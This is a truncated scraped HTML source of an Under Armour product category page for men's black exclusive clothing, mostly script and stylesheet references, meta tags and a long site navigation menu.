

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&prefv1=35%2F38%7C44%2F38%7C42
body_size: 49939
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e5fc89cbee418120.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/273a2639adaa240e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/f1f9e8d9b34cb312.js" async=""></script><script src="/_next/static/chunks/e746362d3a1537b0.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Mens UA Exclusives - Clothing in Black | Under Armour</title><meta name="description" content="Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Mens UA Exclusives - Clothing in Black | Under Armour"/><meta property="og:description" content="Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/ua-exclusives/mens-black-clothing/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Mens UA Exclusives - Clothing in Black | Under Armour"/><meta name="twitter:description" content="Shop Mens UA Exclusives - Clothing in Black on the Under Armour official website. Find ua exclusives built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a 